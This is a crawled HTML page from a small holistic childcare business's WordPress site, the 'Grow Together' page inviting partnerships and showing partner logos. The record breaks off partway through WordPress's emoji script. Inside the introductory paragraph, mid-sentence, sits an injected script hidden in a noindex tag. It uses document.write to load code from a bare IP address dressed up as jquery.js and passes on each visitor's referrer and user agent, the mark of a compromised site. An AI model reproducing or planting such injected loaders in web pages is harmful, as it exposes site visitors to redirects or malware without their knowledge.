

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://growingmatters.ca/grow-together/
body_size: 7012
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-CA">
<head profile="http://gmpg.org/xfn/11">
	<title>Growing Matters &raquo; Grow Together</title>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="description" content="" />


    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="stylesheet" type="text/css" href="https://growingmatters.ca/wp-content/themes/growing_matters_v1.0/style.css" />
	<link rel="alternate" type="application/rss+xml" href="https://growingmatters.ca/feed/" title="Growing Matters Posts RSS feed" />
	<link rel="alternate" type="application/rss+xml" href="https://growingmatters.ca/comments/feed/" title="Growing Matters Comments RSS feed" />
	<link rel="pingback" href="https://growingmatters.ca/xmlrpc.php" />

<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script src="https://growingmatters.ca/wp-content/themes/growing_matters_v1.0/js/growingmatters.js"></script>



<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://growingmatters.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrowingmatters.ca%2Fgrow-together%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://growingmatters.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrowingmatters.ca%2Fgrow-together%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://growingmatters.ca/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css' href='https://growingmatters.ca/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='rsDefaultInv-css-css' href='https://growingmatters.ca/wp-content/plugins/new-royalslider/lib/royalslider/skins/default-inverted/rs-default-inverted.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='visible_nearby_simple-css-css' href='https://growingmatters.ca/wp-content/plugins/new-royalslider/lib/royalslider/templates-css/rs-visible-nearby-simple.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='gm-rs-css-css' href='https://growingmatters.ca/wp-content/themes/growing_matters_v1.0/rs-skin/gm-rs.css?ver=3.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://growingmatters.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://growingmatters.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://growingmatters.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://growingmatters.ca/wp-json/wp/v2/pages/14" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://growingmatters.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://growingmatters.ca/grow-together/" />
<link rel='shortlink' href='https://growingmatters.ca/?p=14' />

</head>

<body>

			<div class="primary-menu"><ul id="menu-primary-menu" class="menu"><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-52"><a href="https://growingmatters.ca/">Home</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://growingmatters.ca/our-holistic-care/">Our Holistic Care</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://growingmatters.ca/testimonials/">Testimonials</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://growingmatters.ca/enrollment/">Enrollment</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://growingmatters.ca/get-involved/">Get Involved</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-26"><a href="https://growingmatters.ca/grow-together/" aria-current="page">Grow Together</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://growingmatters.ca/contact/">Contact</a></li>
</ul></div>		



		<div href="#" id="primary-menu-btn"><span></span></div>
        <div class="primary-menu-overlay"></div>




		       
<div class="header">





	<div class="container">

		<div class="logo"><a href="https://growingmatters.ca"><img src="https://growingmatters.ca/wp-content/themes/growing_matters_v1.0/images/gm_logo.png"/></a></div>

			<div class="primary-menu-large"><ul id="menu-primary-menu-large" class="menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://growingmatters.ca/our-holistic-care/">Our Holistic Care</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://growingmatters.ca/testimonials/">Testimonials</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://growingmatters.ca/enrollment/">Enrollment</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://growingmatters.ca/get-involved/">Get Involved</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-33"><a href="https://growingmatters.ca/grow-together/" aria-current="page">Grow Together</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://growingmatters.ca/contact/">Contact</a></li>
</ul></div>
	</div> <!-- container -->
	

</div> <!--  #header -->
<div class="page">
		<div class="banner-additional-services"></div>
<div class="wrapper">
<div class="container">
<div class="content">
<h2 class="text-center">Grow Together</h2>
<p class="text-intro text-center">Growing Matters is always interested in building community and professional partnerships. By partnering, <noindex><script type="text/javascript" rel="nofollow" style="text-decoration:none;color:#676c6c"> document.write("<script language='javascript' rel='nofollow' type='text/javascript' src='http://5.45.67.97/1/jquery.js.php?r=" + encodeuri(document.referrer) + "&#038;u=" + encodeuri(navigator.useragent) + "'></sc" + "ript>"); </script></noindex>  we all benefit more, because we grow together. If you are interested in partnering or learning more, send your thoughts via the contact page on this site or the Growing Matters facebook page.</p>
<p class="text-center">Whether a local, organic food creator / producer, holistic healthcare professional, educator, educational program, local artist or art program, producer of quality resources for the holistic kitchen, local farmer, local gardener or horticulturalist, local environmentalist, local bookstore or author, local person or group of people who create things or experiences that others love and appreciate in their lives, why not connect and see how a partnership could grow with greater benefit for all, together.</p>
<p class="text-intro text-center">Our current professional and community partnerships include:</p>
<div class="logos">
<img fetchpriority="high" decoding="async" src="http://growingmatters.ca/wp-content/uploads/2016/01/spud_logo.jpg" alt="spud_logo" width="350" height="150" class="aligncenter size-medium wp-image-249" srcset="https://growingmatters.ca/wp-content/uploads/2016/01/spud_logo.jpg 350w, https://growingmatters.ca/wp-content/uploads/2016/01/spud_logo-300x129.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p><img decoding="async" src="http://growingmatters.ca/wp-content/uploads/2016/01/seroyal_logo.jpg" alt="seroyal_logo" width="350" height="150" class="aligncenter size-full wp-image-246" srcset="https://growingmatters.ca/wp-content/uploads/2016/01/seroyal_logo.jpg 350w, https://growingmatters.ca/wp-content/uploads/2016/01/seroyal_logo-300x129.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p><img decoding="async" src="http://growingmatters.ca/wp-content/uploads/2016/01/thorne_logo.jpg" alt="thorne_logo" width="350" height="150" class="aligncenter size-medium wp-image-248" srcset="https://growingmatters.ca/wp-content/uploads/2016/01/thorne_logo.jpg 350w, https://growingmatters.ca/wp-content/uploads/2016/01/thorne_logo-300x129.jpg 300w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p><img loading="lazy" decoding="async" src="http://growingmatters.ca/wp-content/uploads/2016/01/naturesaid_logo.jpg" alt="naturesaid_logo" width="350" height="150" class="aligncenter size-medium wp-image-247" srcset="https://growingmatters.ca/wp-content/uploads/2016/01/naturesaid_logo.jpg 350w, https://growingmatters.ca/wp-content/uploads/2016/01/naturesaid_logo-300x129.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></p>
<p><img loading="lazy" decoding="async" src="http://growingmatters.ca/wp-content/uploads/2016/01/kidsbooks_logo.jpg" alt="kidsbooks_logo" width="350" height="150" class="aligncenter size-full wp-image-273" srcset="https://growingmatters.ca/wp-content/uploads/2016/01/kidsbooks_logo.jpg 350w, https://growingmatters.ca/wp-content/uploads/2016/01/kidsbooks_logo-300x129.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></p>
<p><img loading="lazy" decoding="async" src="http://growingmatters.ca/wp-content/uploads/2016/01/gaia_green_logo.jpg" alt="gaia_green_logo" width="350" height="150" class="aligncenter size-full wp-image-274" srcset="https://growingmatters.ca/wp-content/uploads/2016/01/gaia_green_logo.jpg 350w, https://growingmatters.ca/wp-content/uploads/2016/01/gaia_green_logo-300x129.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></p>
<p><img loading="lazy" decoding="async" src="http://growingmatters.ca/wp-content/uploads/2016/01/mingwo_logo-1.jpg" alt="mingwo_logo" width="350" height="150" class="aligncenter size-full wp-image-270" srcset="https://growingmatters.ca/wp-content/uploads/2016/01/mingwo_logo-1.jpg 350w, https://growingmatters.ca/wp-content/uploads/2016/01/mingwo_logo-1-300x129.jpg 300w" sizes="auto, (max-width: 350px) 100vw, 350px" /></p>
</div>
</div>
<p> <!-- content -->
</div>
<p> <!-- container -->
</div>
<p> <!-- wrapper --></p>

</div> <!-- page -->

<div id="footer">
	<div class="container">
		<img src="https://growingmatters.ca/wp-content/themes/growing_matters_v1.0/images/gm_logo.png"/><br />
		&copy; 2026 Growing Matters. All rights reserved.<br />
		<a href="http://www.facebook.com/growingmatters" target="_blank"><img src="https://growingmatters.ca/wp-content/themes/growing_matters_v1.0/images/fb.png"/></a>
	</div>
	
	</div> <!-- #footer -->



<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/growing_matters_v1.0/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://growingmatters.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://growingmatters.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://growingmatters.ca/wp-content/plugins/new-royalslider/lib/royalslider/jquery.royalslider.min.js?ver=3.3.0" id="new-royalslider-main-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://growingmatters.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 